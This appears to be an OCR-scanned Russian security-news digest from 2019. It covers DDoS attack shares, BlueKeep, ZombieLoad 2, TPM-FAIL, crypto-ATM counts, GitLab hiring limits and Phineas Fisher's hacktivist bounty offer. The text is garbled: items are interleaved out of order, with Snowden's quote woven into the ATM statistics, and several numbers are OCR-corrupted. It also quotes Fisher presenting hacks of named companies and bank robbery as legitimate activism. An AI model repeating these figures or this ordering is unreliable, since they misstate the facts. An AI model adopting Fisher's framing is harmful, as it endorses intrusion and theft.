

Самым распространенным типом атак остается SYN-флуд <u>с</u> долей **/У,/%**, на втором месте — UDP-флуд с долей **У,4%**. Наименее популярен ICMP-флуд (<mark>U,5%</mark>). 79,7%  $9,4\%$ . Наименее популярен ICMP-флуд ( $0,5\%$ )





После сообщения о первых атаках эксперты Microsoft поспешили предуп‐ редить, что в будущем нас явно ожидают более разрушительные атаки, использующие BlueKeep, и расслабляться пока рано.

В мае текущего года исследователи раскрыли [информацию](https://xakep.ru/2019/05/20/ridl-fallout-zombieload/) о новом классе уязвимостей в процессорах компании Intel: Microarchitectural Data Sampling (MDS). Равно как и уязвимости Spectre и Meltdown, новые баги оказались свя‐ заны с упреждающим (или спекулятивным — speculative) механизмом исполнения команд. Тогда эксперты выделили четыре уязвимости и три груп‐ пы проблем: RIDL, Fallout и ZombieLoad. Все эти баги позволяют атакующему похищать пароли, криптографические ключи и прочие личные данные, загружаемые в память буферов процессора.

Как выяснилось теперь, у ZombieLoad, самой опасной из найденных проб‐ лем, имеется второй вариант (CVE-2019-11135), который представляет угрозу и для более новых процессоров Intel, включая Cascade Lake. Ранее считалось, что эти процессоры не подвержены подобным атакам, так как защищены на аппаратном уровне.

*«Хотя на момент написания этой статьи не было совершено других атак, связанных с вымогателями и другим вредоносным ПО, через эксплуатацию BlueKeep, скорее всего, будут доставляться и другие полезные нагрузки, более эффективные и разрушительные, чем майнеры. BlueKeep можно эксплуатировать, не оставляя явных следов, и пользователи должны тщательно проверять системы, которые уже могут быть заражены или скомпрометированы», — предупреждают эксперты в официальном блоге компании, еще раз напоминая пользователям о необходимости срочно установить исправления.*

Хотя для установки исправлений у компаний и пользователей были месяцы, BlueKeep по‐прежнему представляет опасность, так как в Сети до сих пор насчитывается порядка 750 тысяч уязвимых Windows‐систем (не считая тех, что расположены внутри частных сетей, за брандмауэрами).

В рамках ноябрьского «вторника обновлений» инженеры Intel уже выпустили обновления микрокодов, исправляющие проблему ZombieLoad 2.

## ЭДВАРД СНОУДЕН СТАВИТ ВОПРОСЫ

Разработчики Windows и Linux, в свою очередь, уже [рассказали](https://xakep.ru/2019/11/15/tsx-off/) о том, как можно защититься от ZombieLoad 2, а именно об отключении Intel TSX.

## **6000** ВІТСОІН-БАНКОМАТОВ УСТАНОВЛЕНО ПО ВСЕМУ МИРУ

Когда мы наблюдаем, что правительства и корпорации работают сообща, можно видеть, как зарождается некая совокупность, ни один из участников которой не действует по‐нас‐ тоящему независимо или конфронтационно, скорее они становятся левой и правой рукой одно‐ го и того же тела.

По данным Coin ATM Radar, в настоящий момент в мире насчитывается более <mark>6000</mark> таких машин.

65% из них расположены на территории США, на Европу приходится 20% всех установленных банкоматов, а вот в странах Азии, невзирая на большую популярность криптовалют, установ‐ лены лишь 2% от общего числа банкоматов.

Если вы создаете неодолимую силу, независимо от того, принадлежит она Facebook или какому‐либо правительству, вопрос в том, как вы собираетесь контролировать проявления этой силы, когда она будет использована против общества, а не ради его блага» — заявил Сноуден

**App Defense Alliance** 

## НА СТРАЖЕ GOOGLE PLAY

Компании Google, ESET, Lookout и Zimperium объявили о создании App De‐ fense Alliance, чьей целью, как следует из названия, станет выявление вредоносных приложений и защита пользователей. Компании объединят механизмы обнаружения угроз и в итоге улучшат механизмы проверки безопасности, которые Android‐приложения проходят перед публикацией в Play Store.

В результате в официальный каталог приложений то и дело проникает малварь, обходя все проверки. К примеру, вредонос может загружаться на устройство жертвы позднее, уже после того, как пользователь установил, казалось бы, безвредное приложение. Или малварь может быть оснащена специальным таймером и начинает вредоносную активность лишь спустя несколько часов или даже дней после установки. Так, по данным специалис‐ тов ESET, только в сентябре 2019 года в Play Store было обнаружено 172 вре‐ доносных приложения, которые насчитывали более 335 952 400 загрузок.

Теперь в Google наконец решили признать существование проблемы, и для ее решения был создан App Defense Alliance, в рамках которого сис‐ темы обнаружения Google Play Protect будут интегрированы с антивирусными решениями партнеров.

## «ШКОЛЬНЫЙ» DDOS

## ZOMBIELOAD 2

**SYN** 

79,70 %

Оказалось, весной текущего года эксперты умолчали о существовании CVE-2019-11135, так как у разработчиков Intel еще не были готовы патчи. Теперь же исследователи рассказали, что работа второй вариации Zom‐ bieLoad связана с использованием технологии Intel Transactional Synchroniza‐ tion Extensions (TSX) и асинхронного прерывания.

Фактически зло умышленник может использовать вредоносный код для создания конфликта между операциями чтения внутри ЦП. В итоге может произойти утечка данных, обрабатываемых процессором. Исследователи пишут, что атака работает даже против машин с аппаратными исправлениями для уязвимости Meltdown (в частности, тестировались i9‐9900K и Xeon Gold 5218). И единственное обязательное условие для атаки — необходимость поддержки Intel TSX, доступной по умолчанию во всех процессорах Intel, выпускаемых после 2013 года (первыми поддержкой TSX обзавелись процес‐ соры Haswell).

Представители Intel не только опубликовали обновленные микрокоды, но и поспешили заверить, что ZombieLoad 2 не так опасна, как может показаться. Дело в том, что все атаки MDS позволяют выполнять вредоносный код на процессорах Intel, но при этом злоумышленники не могут контролировать, какие данные они извлекают. По сути, инженеры Intel уверяют, что у прес‐ тупников есть другие, куда более простые способы и средства для хищения данных у целей.

Так как патчи для спекулятивных атак, как правило, ведут к потенциальному падению производительности системы, многие пользователи могут не захотеть устанавливать очередное обновление. В этом случае Intel рекомендует отключить поддержку TSX, если она не слишком нужна.

Исследователи из Coin ATM Radar обнародовали статистику по количеству криптовалютных банкоматов, установленных в различных странах мира.

Каждый день <sup>в</sup> мире появляется примерно 11 новых машин.

В США сейчас 3924 криптовалютных банкомата, b53 - в Канаде, а третье и четвертое места в списке занимают Великобритания (<mark>? I?</mark> машины) и Австрия ( <mark>189</mark> машин). 3924 криптовалютных банкомата, 653  $272$  машины) и Австрия (189

Россия находится на девятом месте: в нашей стране насчитывается В2 таких банкомата.



## GITLAB БОИТСЯ PYCCKVIX

В компании GitLab прошло интересное обсуждение возможного запрета принимать на работу специалистов из Китая и России.

Эрик Джонсон (Eric Johnson), вице-президент GitLab по инженерным разработкам, объяснил, что поводом для обсуждения послужило беспокойство корпоративных клиентов, которых тревожит геополитическая ситуация в этих двух странах.

Нужно пояснить, что речь идет о сотрудниках, которые оказывают техническую поддержку таким клиентам: это специалисты Support, SRE в области инфраструктуры, SecOps и Anti-Abuse в отделе Security. Дело в том, что у этого вспомогательного персонала есть полный доступ к данным компаний. Как пишет Джонсон, корпоративные клиенты опасаются, что сотрудники из России и Китая могут похищать данные, а спецслужбы способны принудить их к сотрудничеству и разглашению коммерческой тайны.

У GitLab нет возможности ограничивать доступ сотрудников в зависимости от конкретной страны, и в компании не хотят, чтобы в командах появились люди, которые не смогут выполнять свои обязанности на все сто процентов. При этом подчеркивается, что запрет не будет распространяться на другие должности и не помешает людям из Китая и России писать код.

Глава GitLab Сид Сибранди (Sid Sijbrandij) прокомментировал, что в настоящее время компания вообще не нанимает персонал поддержки из Китая и России, так что из-за будущего запрета, который, скорее всего, будет принят, никто не должен лишиться работы.

## ФИШЕР ПРЕДЛАГАЕТ НАГРАЖДАТЬ ХАКЕРОВ ЗА ПОЛИТИ-ЧЕСКИЕ АТАКИ

Многолетнее молчание прервал известный хактивист Финеас Фишер (Phineas Fisher), который в 2016 году слил WikiLeaks документы правящей партии Турции и скомпрометировал профессиональных разработчиков и поставщиков шпионского ПО - компании FinFisher и Hacking Team.

Его новый манифест предлагает подогревать интерес к хактивизму, поощряя его финансово, - вознаграждать хакеров за политические атаки во имя общественных интересов. Свою программу он назвал Hacktivist Bug Hunting Program и сообщил, что готов заплатить другим активистам до 100 тысяч долларов в криптовалюте (Bitcoin или Monero).

В качестве примеров Фишер перечислил возможные цели для хактивистов: горнодобывающие и животноводческие компании в Южной Америке, израильский разработчик спайвари NSO Group и нефтяная компания Halliburton.



«Я считаю, что хакерство - это мощный инструмент, и хактивизм использует только часть своего истинного потенциала. Небольшие инвестиции могут помочь ему развиваться, лучшие времена [хактивизма] еще впереди.

Взлом с целью получить и слить документы, представляющие общественный интерес, один из лучших способов использовать хакерские способности на благо общества. Я не пытаюсь никого озолотить, я лишь пытаюсь выделить достаточно средств, чтобы хакеры могли достойно зарабатывать на жизнь, делая хорошую работу.

В цифровую эпоху ограбление банка является ненасильственным актом, наименее рискованным, а вознаграждение выше, чем где-либо еще. Мировая финансовая элита - это угнетатели, а не жертвы. <...> Взлом этой элиты и возвращение крошечной доли похищенного ими богатства не делает их жертвами. Это киберпреступление. А также это активизм, мотивированный стремлением к социальным переменам. Я не получаю от этого никакой выгоды и прибыли» - заявляет Финеас Фишер



## ПРОБЛЕМА ТРМ-FAIL

Сводная группа исследователей из Вустерского политехнического института (США), Университета Любека (Германия) и Калифорнийского университета в Сан-Диего (США) раскрыла детали двух проблем, получивших общее название TPM-FAIL. Баги связаны с Trusted Platform Module (TPM) и позволяют извлекать криптографические ключи, хранящиеся в ТРМ.

Опасность TPM-FAIL обусловлена тем, что, по заверениям исследователей, такие атаки могут успешно применяться в реальной жизни — для ТРМатак в целом это редкость. Так как на сегодняшний день сложно найти устройство, которое не использует TPM в виде аппаратно изолированного чипа или программного решения, перед проблемой потенциально уязвимы миллиарды устройств, начиная от ПК, ноутбуков и серверов и заканчивая ІоТ.

TPM-FAIL состоит из двух уязвимостей:

- **первая (CVE-2019-11090)** связана с технологией Intel Platform Trust (PTT). Intel PTT - это программное TPM-решение для Intel fTPM, которое широко применяется на серверах, настольных компьютерах и ноутбуках. Его поддерживают все процессоры Intel, выпущенные с 2013 года, то есть начиная с поколения Haswell;
- **вторая (CVE-2019-16863)** связана с чипами ST33 TPM производства компании STMicroelectronics. ST33 TPM весьма популярен и используется в составе самых разных устройств, от сетевого оборудования до облачных серверов. Это один из немногих чипов, которые получили классификацию CommonCriteria (CC) EAL 4+, то есть поставляется со встроенной защитой против side-channel-атак.

Стоит сказать, что специалисты изучали и другие ТРМ-решения, в том числе от Infineon и Nuvoton, но те были признаны надежными.

По сути атаки TPM-FAIL представляют собой проблему timing leakage, то есть потенциальный злоумышленник может следить за тем, как ТРМ выполняет повторяющиеся операции, и отмечать разницу во времени. Анализируя эти данные и основываясь на том, какое количество времени ТРМ тратит на одни и те же операции, атакующий получает возможность извлечь информацию, обрабатываемую внутри ТРМ.

